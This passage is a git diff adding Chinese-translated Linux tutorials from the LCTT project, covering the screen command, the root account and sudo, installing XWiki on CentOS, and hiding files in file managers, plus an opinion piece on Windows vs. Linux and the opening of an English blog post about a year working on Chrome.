[a]:http://www.tecmint.com/author/aaronkili/
|
||||
|
||||
[1]:http://www.tecmint.com/install-go-in-linux/
|
||||
[2]:http://www.tecmint.com/command-line-tools-to-monitor-linux-performance/
|
||||
[3]:http://www.tecmint.com/install-go-in-linux/
|
||||
[4]:http://www.tecmint.com/execute-commands-on-multiple-linux-servers-using-pssh/
|
||||
[5]:http://www.tecmint.com/install-htop-linux-process-monitoring-for-rhel-centos-fedora/
|
||||
[6]:http://www.tecmint.com/wp-content/uploads/2017/02/Build-rtop-Tool.png
|
||||
[7]:http://www.tecmint.com/wp-content/uploads/2017/02/Monitor-Remote-Linux-Server.png
|
||||
[8]:http://www.tecmint.com/ssh-passwordless-login-using-ssh-keygen-in-5-easy-steps/
|
||||
[9]:https://github.com/rapidloop/rtop
|
||||
[10]:http://www.tecmint.com/command-line-tools-to-monitor-linux-performance/
|
||||
[11]:http://www.tecmint.com/linux-performance-monitoring-tools/
|
||||
126
published/20170210 Basic screen command usage and examples.md
Normal file
126
published/20170210 Basic screen command usage and examples.md
Normal file
@ -0,0 +1,126 @@
|
||||
screen 命令使用及示例
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
`screen` 是一个非常有用的命令,提供从单个 SSH 会话中使用多个 shell 窗口(会话)的能力。当会话被分离或网络中断时,screen 会话中启动的进程仍将运行,你可以随时重新连接到 screen 会话。如果你想运行一个持久的进程或者从多个位置连接到 shell 会话,这也很方便。
|
||||
|
||||
在本文中,我们将展示在 Linux 上安装和使用 `screen` 的基本知识。
|
||||
|
||||
### 如何安装 screen
|
||||
|
||||
`screen` 在一些流行的发行版上已经预安装了。你可以使用下面的命令检查是否已经在你的服务器上安装了。
|
||||
|
||||
```
|
||||
screen -v
|
||||
Screen version 4.00.03 (FAU)
|
||||
```
|
||||
|
||||
如果在 Linux 中还没有 `screen`,你可以使用系统提供的包管理器很简单地安装它。
|
||||
|
||||
**CentOS/RedHat/Fedora**
|
||||
|
||||
```
|
||||
yum -y install screen
|
||||
```
|
||||
|
||||
**Ubuntu/Debian**
|
||||
|
||||
```
|
||||
apt-get -y install screen
|
||||
```
|
||||
|
||||
### 如何启动一个 screen 会话
|
||||
|
||||
你可以在命令行中输入 `screen` 来启动它,接着会有一个看上去和命令行提示符一样的 `screen` 会话启动。
|
||||
|
||||
```
|
||||
screen
|
||||
```
|
||||
|
||||
使用描述性名称启动屏幕会话是一个很好的做法,这样你可以轻松地记住会话中正在运行的进程。要使用会话名称创建新会话,请运行以下命令:
|
||||
|
||||
```
|
||||
screen -S name
|
||||
```
|
||||
|
||||
将 “name” 替换为对你会话有意义的名字。
|
||||
|
||||
### 从 screen 会话中分离
|
||||
|
||||
要从当前的 screen 会话中分离,你可以按下 `Ctrl-A` 和 `d`。所有的 screen 会话仍将是活跃的,你之后可以随时重新连接。
|
||||
|
||||
### 重新连接到 screen 会话
|
||||
|
||||
如果你从一个会话分离,或者由于某些原因你的连接被中断了,你可以使用下面的命令重新连接:
|
||||
|
||||
```
|
||||
screen -r
|
||||
```
|
||||
|
||||
如果你有多个 screen 会话,你可以用 `ls` 参数列出它们。
|
||||
|
||||
```
|
||||
screen -ls
|
||||
|
||||
There are screens on:
|
||||
7880.session (Detached)
|
||||
7934.session2 (Detached)
|
||||
7907.session1 (Detached)
|
||||
3 Sockets in /var/run/screen/S-root.
|
||||
```
|
||||
|
||||
在我们的例子中,我们有三个活跃的 screen 会话。因此,如果你想要还原 “session2” 会话,你可以执行:
|
||||
|
||||
```
|
||||
screen -r 7934
|
||||
```
|
||||
|
||||
或者使用 screen 名称。
|
||||
|
||||
```
|
||||
screen -r -S session2
|
||||
```
|
||||
|
||||
### 中止 screen 会话
|
||||
|
||||
有几种方法来中止 screen 会话。你可以按下 `Ctrl+d`,或者在命令行中使用 `exit` 命令。
|
||||
|
||||
要查看 `screen` 命令所有有用的功能,你可以查看 `screen` 的 man 手册。
|
||||
|
||||
```
|
||||
man screen
|
||||
|
||||
NAME
|
||||
screen - screen manager with VT100/ANSI terminal emulation
|
||||
|
||||
SYNOPSIS
|
||||
screen [ -options ] [ cmd [ args ] ]
|
||||
screen -r [[pid.]tty[.host]]
|
||||
screen -r sessionowner/[[pid.]tty[.host]]
|
||||
```
|
||||
|
||||
* * *
|
||||
|
||||
顺便说一下,如果你喜欢这篇文章,请在社交网络上与你的朋友分享,或者在评论区留下评论。谢谢。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.rosehosting.com/blog/basic-screen-command-usage-and-examples/
|
||||
|
||||
作者:[rosehosting.com][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.rosehosting.com/blog/basic-screen-command-usage-and-examples/
|
||||
[1]:https://www.rosehosting.com/blog/basic-screen-command-usage-and-examples/
|
||||
[2]:https://www.rosehosting.com/blog/basic-screen-command-usage-and-examples/#comments
|
||||
[3]:https://www.rosehosting.com/blog/category/tips-and-tricks/
|
||||
[4]:https://www.rosehosting.com/centos-vps.html
|
||||
[5]:https://www.rosehosting.com/ubuntu-vps.html
|
||||
[6]:https://www.rosehosting.com/debian-vps.html
|
||||
[7]:https://plus.google.com/share?url=https://www.rosehosting.com/blog/basic-screen-command-usage-and-examples/
|
||||
[8]:http://www.linkedin.com/shareArticle?mini=true&url=https://www.rosehosting.com/blog/basic-screen-command-usage-and-examples/&title=Basic%20screen%20command%20usage%20and%20examples&summary=Screen%20is%20a%20very%20useful%20command%20that%20offers%20the%20ability%20to%20use%20multiple%20shell%20windows%20(sessions)%20from%20a%20single%20SSH%20session.%20When%20the%20session%20is%20detached%20or%20there%20is%20a%20network%20disruption,%20the%20process%20that%20is%20started%20in%20a%20screen%20session%20will%20still%20run%20and%20you%20can%20re-attach%20to%20the%20...
|
||||
[9]:https://www.rosehosting.com/linux-vps-hosting.html
|
||||
44
published/20170211 Lets Chat Windows vs. Linux.md
Normal file
44
published/20170211 Lets Chat Windows vs. Linux.md
Normal file
@ -0,0 +1,44 @@
|
||||
来聊聊: Windows vs. Linux
|
||||
============================================================
|
||||
|
||||
> Windows 用户们,去还是留?
|
||||
|
||||
Windows 依然是高居榜首的桌面操作系统,占据 90% 以上的市场份额,远超 macOS 和 Linux 。
|
||||
|
||||
从数据来看,尽管 linux 并不是 Windows 的头号接班人,但近几年越来越多用户转向 Ubuntu、Linux Mint 等发行版,的确为 Linux 带来了不小的增长。
|
||||
|
||||
面对 Windows 10 发布以来招致的诸多批评,微软后来采取的激进升级策略也明显无济于事。很多用户抱怨在不知情的情况下就被升级到了 Windows 10 ,这也促使部分用户决定放弃微软产品而转向 Linux 。
|
||||
|
||||
同时也有声音指责微软试图通过 Windows 10 监视用户,同样,这些批评助推更多用户投入 Linux 阵营。
|
||||
|
||||
### 你怎么选: Windows or Linux?
|
||||
|
||||
十几年前,用户转向 Linux 还主要是出于安全考虑,因为 Windows 才是全世界病毒和黑客的主要攻击目标。
|
||||
|
||||
这有它的必然原因: Windows 是被最广泛采用的操作系统,但那时微软在安全上的设计并没有今天这样实用。
|
||||
|
||||
而近几年,尽管 Linux 和 Windows 在安全方面的差距已没有那么明显,但那些决定转阵营的用户似乎又有了除安全以外的其它理由。
|
||||
|
||||
我们不想用什么市场统计来说明问题,因为在这场 Windows 和 Linux 的持久战中,这些数据显得无关紧要。但是用户的声音却至关重要,因为它们总能代表并预示各个平台的走向。
|
||||
|
||||
这也是为什么我们在这里向读者提出问题: Linux 是 Windows 合适的替代品么?放弃 Windows 而选择 Linux 是否明智?微软是否该为用户流向 Linux 而感到紧张?请在评论中留下您的看法。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/let-s-chat-windows-vs-linux-512842.shtml
|
||||
|
||||
作者:[Bogdan Popa][a]
|
||||
译者:[Dotcra](https://github.com/Dotcra)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://news.softpedia.com/editors/browse/bogdan-popa
|
||||
[1]:http://news.softpedia.com/editors/browse/bogdan-popa
|
||||
[2]:http://news.softpedia.com/news/let-s-chat-windows-vs-linux-512842.shtml#
|
||||
[3]:https://share.flipboard.com/bookmarklet/popout?v=2&title=Let%E2%80%99s+Chat%3A+Windows+vs.+Linux&url=http%3A%2F%2Fnews.softpedia.com%2Fnews%2Flet-s-chat-windows-vs-linux-512842.shtml&t=1487122876&utm_campaign=widgets&utm_medium=web&utm_source=flipit&utm_content=news.softpedia.com
|
||||
[4]:http://news.softpedia.com/news/let-s-chat-windows-vs-linux-512842.shtml#
|
||||
[5]:http://twitter.com/intent/tweet?related=softpedia&via=bgdftw&text=Let%E2%80%99s+Chat%3A+Windows+vs.+Linux&url=http%3A%2F%2Fnews.softpedia.com%2Fnews%2Flet-s-chat-windows-vs-linux-512842.shtml
|
||||
[6]:https://plus.google.com/share?url=http://news.softpedia.com/news/let-s-chat-windows-vs-linux-512842.shtml
|
||||
[7]:https://twitter.com/intent/follow?screen_name=bgdftw
|
||||
|
||||
82
published/20170211 Who Is Root Why Does Root Exist.md
Normal file
82
published/20170211 Who Is Root Why Does Root Exist.md
Normal file
@ -0,0 +1,82 @@
|
||||
Root 是谁?为什么会有 Root 账户?
|
||||
============================================================
|
||||
|
||||
在 Linux 中为什么会有一个名为 root 的特定账户?该怎么使用 root 账户?它在哪些场景下必须使用,哪些场景下不能使用?对于以上几个问题,如果您感兴趣的话,那么请继续阅读。
|
||||
|
||||
本文中,我们提供了一些关于 root 账户的参考资料,方便您了解。
|
||||
|
||||
### root 是什么?
|
||||
|
||||
首先,记住这一点,在 Unix 类操作系统中,目录的层级结构被设计为树状结构。起始目录是一个特殊目录,使用斜杠 `/` 表示,而其他目录都是由起始目录分支而来。由于这种结构很像现实中的树,所以 `/` 也被称为根(root)目录。
|
||||
|
||||
下图,我们可以看到以下命令的输出:
|
||||
|
||||
```
|
||||
$ tree -d / | less
|
||||
```
|
||||
|
||||
该命令主要是演示一下 `/` 根目录和树`根`的类比。
|
||||
|
||||
[
|
||||

|
||||
][1]
|
||||
|
||||
*Linux 的目录层级*
|
||||
|
||||
虽然 root 账户命名的原因还不是很清楚,可能是因为 root 账户是唯一一个在根目录 `/` 中有写权限的账号吧。
|
||||
|
||||
此外,由于 root 账户可以访问 Unix 类操作系统中的所有文件和命令,因此,它也常被称为超级用户。
|
||||
|
||||
另外,根目录 `/` 和 `/root` 目录不能混淆了,`/root` 目录是 `root` 账户的家目录。实际上,`/root` 目录是根目录 `/` 的子目录。
|
||||
|
||||
### 获取 root 权限
|
||||
|
||||
当我们说到 root(或者超级用户)权限的时候,我们指的是这样一种账户的权限:其在系统上的权限包含(但不限于)修改系统并授权其他用户对系统资源的访问权限。
|
||||
|
||||
胡乱使用 root 账户,轻则系统崩溃重则系统完全故障。这就是为什么会说,以下准则是使用 root 账户的正确姿势:
|
||||
|
||||
首先,使用 root 账户运行 `visudo` 命令编辑 `/etc/sudoers` 文件,给指定账户(如:`supervisor`)授予最低的超级用户权限。
|
||||
|
||||
最低超级用户权限可以包含,例如:[添加用户 (`adduser`)][2]、[修改用户 (`usermod`)][3]等权限。
|
||||
|
||||
接着,使用 `supervisor` 账户登录并[使用 `sudo` 执行用户管理任务][4]。此时,你可能会发现,当你执行需要超级用户权限(例如:删除软件包)的其它任务时,会失败。
|
||||
|
||||
[
|
||||
|
||||
][5]
|
||||
|
||||
*没有使用超级用户权限运行命令*
|
||||
|
||||
在必须使用超级用户权限时,重复执行以上两个步骤,一旦执行完成,则立即使用 `exit` 命令退回到无特限的账户。
|
||||
|
||||
此时,你需要确定一下其他周期性的任务是否需要超级用户权限?如果需要,那么在 `/etc/sudoers` 中,给指定的账户或组授予必要的权限,尽量避免直接使用 `root` 账户操作。
|
||||
|
||||
##### 摘要
|
||||
|
||||
本文可以作为在 Unix 类操作系统中正确使用 root 账户的简单参考。收藏一下,你就可以随时翻阅!
|
||||
|
||||
还是一样,如果您对本文有什么疑问或建议,请使用以下的评论表单给我们评论留言,期待您的回音!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Gabriel Cánepa 来自 Villa Mercedes, San Luis, Argentina。他是一名 GNU/Linux 系统管理员和 Web 开发员,现在一家全球领先的消费品公司就职。他很喜欢使用 FOSS 工具来提高自己的工作效率。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/who-is-root-why-does-root-exist-in-linux/
|
||||
|
||||
作者:[Gabriel Cánepa][a]
|
||||
译者:[zhb127](https://github.com/zhb127)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.tecmint.com/author/gacanepa/
|
||||
|
||||
[1]:http://www.tecmint.com/wp-content/uploads/2017/02/Linux-root-Directory-Tree.png
|
||||
[2]:http://www.tecmint.com/add-users-in-linux/
|
||||
[3]:http://www.tecmint.com/usermod-command-examples/
|
||||
[4]:http://www.tecmint.com/sudoers-configurations-for-setting-sudo-in-linux/
|
||||
[5]:http://www.tecmint.com/wp-content/uploads/2017/02/Run-Commands-Without-sudo.png
|
||||
@ -0,0 +1,147 @@
|
||||
如何在 CentOS 中安装 XWiki
|
||||
============================================================
|
||||
|
||||
由于大家的强烈要求,这里有另外一篇在 CentOS 7 服务器中用 XWiki 安装 wiki 的教程。我们已经发布了一篇[如何在 Ubuntu 中安装 DokuWiki][8] 的教程,但如果你需要一个 DokuWiki 的替代品,XWiki 是一个很好的选择。
|
||||
|
||||
### XWiki 信息
|
||||
|
||||
首先最重要的是:它是自由而开源的!这是一些 XWiki 的功能:
|
||||
|
||||
* 一个非常强大的所见即所得编辑器
|
||||
* 强大的 wiki 语法
|
||||
* 强大的权限管理
|
||||
* 响应式皮肤
|
||||
* 高级搜索
|
||||
* 独特的应用程序集
|
||||
* 还有更多功能……
|
||||
|
||||
### 为何使用 XWiki?
|
||||
|
||||
它已经开发了 10 多年,XWiki 被许多知名公司使用作为:
|
||||
|
||||
* 知识库
|
||||
* 内网协作
|
||||
* 公开网站
|
||||
* 商业应用
|
||||
* 其他等……
|
||||
|
||||
### XWiki 要求
|
||||
|
||||
* Java 8 或更高版本
|
||||
* 支持 Servlet 3.0.1 的 Servlet 容器
|
||||
* 用于支持数据库的 JDBC 4 驱动程序
|
||||
* 至少 2GB RAM(对于较小的 wiki 是 1GB)
|
||||
* 你可以用 $10 从 [Linode][1] 买到 2GB RAM VPS。但是,它是[非管理][2]的 VPS。如果你想要一个[管理 VPS][3],你可以搜索一下供应商。如果你得到一个管理 VPS,他们可能会为你安装 XWiki。
|
||||
|
||||
我们将在本教程中使用 CentOS 7 服务器。
|
||||
|
||||
### CentOS 7 中 XWiki 安装指南
|
||||
|
||||
让我们开始吧。首先登录 CentOS VPS,更新你的系统:
|
||||
|
||||
```
|
||||
yum update
|
||||
```
|
||||
|
||||
如果你还没有安装 nano 和 wget,就先安装:
|
||||
|
||||
```
|
||||
yum install nano wget
|
||||
```
|
||||
|
||||
### 安装 Java
|
||||
|
||||
XWiki 基于并运行于 Java 环境,因此我们需要安装 Java。要安装它,运行下面的命令:
|
||||
|
||||
```
|
||||
yum install java
|
||||
```
|
||||
|
||||
要验证是否已经成功安装,运行:
|
||||
|
||||
```
|
||||
java -version
|
||||
```
|
||||
|
||||
### 下载并安装 XWiki
|
||||
|
||||
目前,XWiki 最新的版本是 8.4.4,如果还有更新的版本,你可以用更新命令更新。
|
||||
|
||||
要下载 XWiki 安装器,运行:
|
||||
|
||||
```
|
||||
wget http://download.forge.ow2.org/xwiki/xwiki-enterprise-installer-generic-8.4.4-standard.jar
|
||||
```
|
||||
|
||||
要运行安装器,输入下面的命令:
|
||||
|
||||
```
|
||||
java -jar xwiki-enterprise-installer-generic-8.4.4-standard.jar
|
||||
```
|
||||
|
||||
现在,安装器会有提示地询问你几个问题,分别输入 `1`(接受)、`2`(退出)、`3`(重新显示)。大多数提示可以回答 `1`(接受)。这个安装器是不言自明的,易于理解,因此只要遵循其每步建议就行。
|
||||
|
||||
### 启动 XWiki
|
||||
|
||||
要启动 XWiki,你需要进入你先前选择的目录:
|
||||
|
||||
```
|
||||
cd /usr/local/"XWiki Enterprise 8.4.4"
|
||||
```
|
||||
|
||||
并运行脚本:
|
||||
|
||||
```
|
||||
bash start_xwiki.sh
|
||||
```
|
||||
|
||||
等待脚本执行完毕就行了。XWiki 已经安装并已启动。就是这么简单。
|
||||
|
||||
现在你可以在 8080 端口上通过域名或者服务器 IP 访问 XWiki 了:
|
||||
|
||||
```
|
||||
http://server-ip:8080
|
||||
```
|
||||
|
||||
或者
|
||||
|
||||
```
|
||||
http://example.com:8080
|
||||
```
|
||||
|
||||
XWiki 默认运行在 8080 端口,但如果你想要使用 80 端口,确保没有其他程序运行在 80 端口,并用下面的命令启动 XWiki:
|
||||
|
||||
```
|
||||
bash start_xwiki.sh -p 80
|
||||
```
|
||||
|
||||
现在你可以不用指定端口访问 XWiki 了。当你访问时,你应该会看见默认的 XWiki 主页,类似于这样:
|
||||
|
||||
|
||||
|
||||
XWiki 默认的管理员用户及密码为:
|
||||
|
||||
- 用户名:Admin
|
||||
- 密码:admin
|
||||
|
||||
使用它们登录并访问管理面板。祝你在新的 wiki 中使用愉快!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://thishosting.rocks/how-to-build-your-own-wiki-with-xwiki-on-centos/
|
||||
|
||||
作者:[thishosting.rocks][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://thishosting.rocks
|
||||
[1]:https://thishosting.rocks/go/linode
|
||||
[2]:https://thishosting.rocks/cheap-cloud-hosting-providers-comparison/
|
||||
[3]:https://thishosting.rocks/best-cheap-managed-vps/
|
||||
[4]:https://thishosting.rocks/category/knowledgebase/
|
||||
[5]:https://thishosting.rocks/tag/wiki/
|
||||
[6]:https://thishosting.rocks/tag/xwiki/
|
||||
[7]:https://thishosting.rocks/2017/02/12/
|
||||
[8]:https://linux.cn/article-8178-1.html
|
||||
@ -0,0 +1,163 @@
|
||||
如何不用重命名在文件管理器中隐藏文件和文件夹
|
||||
============================================================
|
||||
|
||||
如果一个系统被多个用户使用,你或许出于个人原因想在文件管理器中隐藏一些文件或文件夹不让其他人看到(绝大多数用户不会对 Linux 系统进行深入了解,所以他们只会看到文件管理器列出的文件和文件夹),我们有三种方法可以来做这件事。此外,(除了隐藏)你还可以使用密码保护文件或文件夹。在这个教程中,我们将讨论如何用非重命名的方法在文件管理器中隐藏文件和文件夹。
|
||||
|
||||
我们都知道,通过以 `点`(“.”)前缀重命名一个文件或文件夹的方式,可以在 Linux 中将该文件或文件夹隐藏。但这不是隐藏文件或文件夹的正确/高效方式。一些文件管理器也隐藏文件名以波浪号(“~”)结尾的文件,那些文件被认为是备份文件。
|
||||
|
||||
在文件管理器中隐藏文件或文件夹的三种方法:
|
||||
|
||||
* 给文件或文件夹名添加一个 `点`(“.”)前缀。
|
||||
* 创建一个叫做 `.hidden` 的文件,然后把需要隐藏的文件或文件夹加到里面。
|
||||
* 使用 Nautilus Hide 扩展
|
||||
|
||||
### 通过点(“.”)前缀隐藏文件或文件夹
|
||||
|
||||
这是每个人都知道的方法,因为默认情况下文件管理器和终端都不会显示以点(“.”)作为前缀的文件或文件夹。要隐藏一个现有文件,我们必须重命名它。这种方法并不总是一个好主意。我不推荐这种方法,在紧急情况下你可以使用这种方法,但不要特意这样做。
|
||||
|
||||
为了测试,我将创建一个叫做 `.magi` 的新文件夹。看下面的输出,当我使用 `ls -lh` 命令时,不会显示以`点`(“.”)作为前缀的文件或文件夹。在文件管理器中你也可以看到相同的结果。
|
||||
|
||||
```
|
||||
# mkdir .magi
|
||||
|
||||
# ls -lh
|
||||
total 36K
|
||||
-rw-r--r-- 1 magi magi 32K Dec 28 03:29 nmon-old
|
||||
```
|
||||
|
||||
文件管理器查看。
|
||||
|
||||
[
|
||||

|
||||
][2]
|
||||
|
||||
为了澄清一下,我在 ls 命令后面加上 `-a` 选项来列出被隐藏文件(是的,现在我可以看到文件名 .magi 了)。
|
||||
|
||||
```
|
||||
# ls -la
|
||||
total 52
|
||||
drwxr-xr-x 4 magi magi 4096 Feb 12 01:09 .
|
||||
drwxr-xr-x 24 magi magi 4096 Feb 11 23:41 ..
|
||||
drwxr-xr-x 2 magi magi 4096 Feb 12 01:09 .magi
|
||||
-rw-r--r-- 1 magi magi 32387 Dec 28 03:29 nmon-old
|
||||
```
|
||||
|
||||
为了查看文件管理器中的被隐藏文件,只需按 `Ctrl+h` 快捷键,再次按 `Ctrl+h` 又可以把这些文件隐藏。
|
||||
|
||||
[
|
||||

|
||||
][3]
|
||||
|
||||
### 用非重命名方法,通过 “.hidden” 文件的帮助隐藏文件或文件夹
|
||||
|
||||
如果你想用非重命名的方法隐藏一个文件,或者一些应用不允许重命名。在这种情况下,你可以使用 `.hidden` 文件,它可能是最适合你的选择。
|
||||
|
||||
一些文件管理器,比如 Nautilus、Nemo、Caja 和 Thunar,提供了一种很原始的方法来隐藏文件,不需要重命名。怎样做?只需在想要隐藏文件的地方创建一个叫做 `.hidden` 的文件,然后把想隐藏的文件和文件夹列表一行一个地加进来。最后,刷新文件夹,那些文件将不显示出来。
|
||||
|
||||
为了测试,我将在同一目录下创建一个叫做 `.hidden` 的文件和两个分别叫做 `2g`、`2daygeek` 的文件/文件夹,然后把它们加到 `.hidden` 文件中。
|
||||
|
||||
```
|
||||
# touch 2g
|
||||
# mkdir 2daygeek
|
||||
|
||||
# nano .hidden
|
||||
2g
|
||||
2daygeek
|
||||
```
|
||||
|
||||
将两个文件加到 `.hidden` 文件之前。
|
||||
|
||||
[
|
||||

|
||||
][4]
|
||||
|
||||
将两个文件加到 .hidden 文件之后。
|
||||
|
||||
[
|
||||

|
||||
][5]
|
||||
|
||||
通过按 `Ctrl+h` 显示所有文件。
|
||||
|
||||
[
|
||||

|
||||
][6]
|
||||
|
||||
### Nautilus Hide 扩展
|
||||
|
||||
[Nautilus Hide][7] 是针对 Nautilus 文件管理器的一个简单的 Python 扩展,它在右键菜单中增加了隐藏或显示被隐藏文件的选项。
|
||||
|
||||
要在 Ubuntu 及其衍生版上安装 Nautilus 和 Namo 的 Hide 扩展,我们可以在 Ubuntu 及其衍生版上通过运行下面的命令:
|
||||
|
||||
```
|
||||
$ sudo apt install nautilus-hide
|
||||
$ nautilus -q
|
||||
|
||||
$ sudo apt install nemo-hide
|
||||
$ nemo -q
|
||||
```
|
||||
|
||||
对于基于 DEB 的系统,可以按照下面的步骤安装 Nautilus Hide 扩展:
|
||||
|
||||
```
|
||||
$ sudo apt install cmake gettext python-nautilus xdotool
|
||||
$ mkdir build
|
||||
$ cd build
|
||||
$ cmake ..
|
||||
$ sudo make
|
||||
$ sudo make install
|
||||
$ nautilus -q
|
||||
```
|
||||
|
||||
对于基于 RPM 的系统,按照下面的步骤安装 Nautilus Hide 扩展:
|
||||
|
||||
```
|
||||
$ sudo [yum|dnf|zypper] install cmake gettext nautilus-python xdotool
|
||||
$ mkdir build
|
||||
$ cd build
|
||||
$ cmake ..
|
||||
$ sudo make
|
||||
$ sudo make install
|
||||
$ nautilus -q
|
||||
```
|
||||
|
||||
这个扩展其实就是简单的使用 `.hidden` 文件来隐藏文件。当你选择隐藏一个文件时,它的名字就加入到 `.hidden` 文件。当你选择对它解除隐藏(为解除隐藏,按 `Ctrl+h` 快捷键来显示包括点(“.”)前缀在内的所有文件,然后选择<ruby>解除隐藏文件<rt>Unhide Files</rt></ruby>)时,它的名字就从 `.hidden` 文件中移除(当把所有列在 `.hidden` 文件中的文件都解除隐藏以后, `.hidden` 文件也就随之消失了)。如果文件没有被隐藏/显示,请按 F5 来刷新文件夹。
|
||||
|
||||
你可能会问,方法二也能完成相同的事情,为什么我还要安装 Nautilus Hide 扩展。在方法二中,我需要在要隐藏文件的地方手动创建一个 `.hidden` 文件,然后必须把需要隐藏的文件加到其中,但在这儿一切都是自动的。简单的右键单击,然后选择隐藏或取消隐藏(如果 `.hidden` 文件还不存在,它会自动创建 )。
|
||||
|
||||
使用 Nautilus Hide 扩展来隐藏一个文件。
|
||||
|
||||
看下面的屏幕截图,我们使用 Nautilus Hide 扩展来隐藏一个文件。
|
||||
|
||||
[
|
||||

|
||||
][8]
|
||||
|
||||
使用 Nautilus Hide 扩展来解除文件隐藏。
|
||||
|
||||
看下面的屏幕截图,我们使用 Nautilus Hide 扩展解除对一个文件的隐藏(通过按 `Ctrl+h`, 你可以查看所有的被隐藏文件和文件夹)。
|
||||
|
||||
[
|
||||

|
||||
][9]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.2daygeek.com/how-to-hide-files-and-folders-in-file-manager-without-renaming/
|
||||
|
||||
作者:[MAGESH MARUTHAMUTHU][a]
|
||||
译者:[ucasFL](https://github.com/ucasFL)
|
||||
校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.2daygeek.com/how-to-hide-files-and-folders-in-file-manager-without-renaming/
|
||||
[1]:http://www.2daygeek.com/author/magesh/
|
||||
[2]:http://www.2daygeek.com/wp-content/uploads/2020/08/hide-files-and-folders-in-file-manager-without-renaming-linux-1a.png
|
||||
[3]:http://www.2daygeek.com/wp-content/uploads/2020/08/hide-files-and-folders-in-file-manager-without-renaming-linux-2a.png
|
||||
[4]:http://www.2daygeek.com/wp-content/uploads/2020/08/hide-files-and-folders-in-file-manager-without-renaming-linux-5.png
|
||||
[5]:http://www.2daygeek.com/wp-content/uploads/2017/02/hide-files-and-folders-in-file-manager-without-renaming-linux-6.png
|
||||
[6]:http://www.2daygeek.com/wp-content/uploads/2017/02/hide-files-and-folders-in-file-manager-without-renaming-linux-7.png
|
||||
[7]:https://github.com/brunonova/nautilus-hide
|
||||
[8]:http://www.2daygeek.com/wp-content/uploads/2017/02/hide-files-and-folders-in-file-manager-without-renaming-linux-3a.png
|
||||
[9]:http://www.2daygeek.com/wp-content/uploads/2020/08/hide-files-and-folders-in-file-manager-without-renaming-linux-4.png
|
||||
290
sources/talk/20170201 GOOGLE CHROME–ONE YEAR IN.md
Normal file
290
sources/talk/20170201 GOOGLE CHROME–ONE YEAR IN.md
Normal file
@ -0,0 +1,290 @@
|
||||
GOOGLE CHROME–ONE YEAR IN
|
||||
========================================
|
||||
|
||||
|
||||
Four weeks ago, emailed notice of a free massage credit revealed that I’ve been at Google for a year. Time flies when you’re [drinking from a firehose][3].
|
||||
|
||||
When I mentioned my anniversary, friends and colleagues from other companies asked what I’ve learned while working on Chrome over the last year. This rambling post is an attempt to answer that question.
|
||||
|
||||
### NON-MASKABLE INTERRUPTS
|
||||
|
||||
While I _started_ at Google just over a year ago, I haven’t actually _worked_ there for a full year yet. My second son (Nate) was born a few weeks early, arriving ten workdays after my first day of work.
|
||||
|
||||
I took full advantage of Google’s very generous twelve weeks of paternity leave, taking a few weeks after we brought Nate home, and the balance as spring turned to summer. In a year, we went from having an enormous infant to an enormous toddler who’s taking his first steps and trying to emulate everything his 3 year-old brother (Noah) does.
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
I mention this because it’s had a huge impact on my work over the last year—_much_ more than I’d naively expected.
|
||||
|
||||
When Noah was born, I’d been at Telerik for [almost a year][4], and I’d been hacking on Fiddler alone for nearly a decade. I took a short paternity leave, and my coding hours shifted somewhat (I started writing code late at night between bottle feeds), but otherwise my work wasn’t significantly impacted.
|
||||
|
||||
As I pondered joining Google Chrome’s security team, I expected pretty much the same—a bit less sleep, a bit of scheduling awkwardness, but I figured things would fall into a good routine in a few months.
|
||||
|
||||
Things turned out somewhat differently.
|
||||
|
||||
Perhaps sensing that my life had become too easy, fate decided that 2016 was the year I’d get sick. _Constantly_. (Our theory is that Noah was bringing home germs from pre-school; he got sick a bunch too, but recovered quickly each time.) I was sick more days in 2016 than I was in the prior decade, including a month-long illness in the spring. _That_ ended with a bout of pneumonia that concluded with a doctor-mandated seven days away from the office. As I coughed my brains out on the sofa at home, I derived some consolation in thinking about Google’s generous life insurance package. But for the most part, my illnesses were minor—enough to keep me awake at night and coughing all day, but otherwise able to work.
|
||||
|
||||
Mathematically, you might expect two kids to be twice as much work as one, but in our experience, it hasn’t worked out that way. Instead, it varies between 80% (when the kids happily play together) to 400% (when they’re colliding like atoms in a runaway nuclear reactor). Thanks to my wife’s heroic efforts, we found a workable _daytime _routine. The nights, however, have been unexpectedly difficult. Big brother Noah is at an age where he usually sleeps through the night, but he’s sure to wake me up every morning at 6:30am sharp. Fortunately, Nate has been a pretty good sleeper, but even now, at just over a year old, he usually still wakes up and requires attention twice a night or so.
|
||||
|
||||
I can’t_ remember _the last time I had eight hours of sleep in a row. And that’s been _extremely _challenging… because I can’t remember _much else_ either. Learning new things when you don’t remember them the next day is a brutal, frustrating process.
|
||||
|
||||
